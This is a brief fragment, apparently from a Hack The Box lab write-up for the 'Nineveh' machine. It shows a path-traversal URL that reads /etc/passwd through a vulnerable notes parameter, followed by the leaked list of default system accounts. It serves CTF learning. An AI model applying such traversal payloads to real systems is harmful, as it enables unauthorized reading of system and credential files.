 10.10.10.43/department/manage.php?notes=/ninevehNotes/../../../../etc/passwd
Main Platform HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
Home Notes Logout
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin